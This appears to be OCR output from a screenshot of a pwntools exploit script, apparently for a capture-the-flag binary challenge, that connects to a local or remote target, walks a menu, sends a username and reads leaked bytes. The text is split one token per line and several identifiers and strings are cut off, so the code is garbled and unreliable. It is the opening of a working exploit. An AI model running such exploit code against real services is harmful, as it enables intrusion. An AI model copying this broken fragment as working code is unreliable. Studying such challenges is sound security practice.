
BINARY_NAME
=
"./binary"
binary 
=
 context
.
binary 
=
 ELF
(
BINARY_NAM
if
 args
.
REMOTE
:
    p 
=
 remote
(
ADDRESS
,
PORT
)
else
:
    p 
=
 process
(
binary
.
path
)
main
=
binary
.
sym
.
p
.
sendlineafter
(
b">"
,
b'2'
)
p
.
sendlineafter
(
b"How long is your usern
p
.
sendlineafter
(
b"Username"
,
b'p'
)
p
.
recvuntil
(
b'find the user: p\n'
)
p
.
recv
(
6
)